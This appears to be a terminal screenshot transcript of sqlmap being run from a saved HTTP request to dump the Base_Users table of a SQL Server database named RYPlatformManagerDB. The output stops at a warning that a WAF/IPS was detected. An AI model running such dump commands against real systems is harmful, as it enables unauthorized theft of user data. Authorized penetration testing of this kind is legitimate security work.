 ✘ ~/PycharmProjects/安 全 /web安 全 /sqlmap-dev master python sqlmap.py -r method.txt -D RYPlatf
ormManagerDB -T Base_Users -dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.5.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:01:23 /2021-05-10/
[11:01:23] [INFO] parsing HTTP request from 'method.txt'
[11:01:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:01:24] [INFO] testing connection to the target URL
[11:01:24] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/I
PS